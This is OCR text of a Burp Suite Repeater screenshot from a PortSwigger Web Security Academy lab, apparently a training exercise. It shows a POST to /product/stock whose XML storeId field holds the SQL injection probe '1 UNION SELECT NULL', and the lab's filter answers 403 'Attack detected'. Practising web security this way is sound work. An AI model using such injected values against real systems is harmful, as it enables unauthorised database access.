 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI Target: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a83006003d677dc84edbd8000b50030.web-security-academy.net
3 Cookie: session=wc3lQOn6dXozXNeIt88FAYXKJfookek6
4 Content-Length: 125
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a83006003d677dc84edbd8000b50030.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a83006003d677dc84edbd8000b50030.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions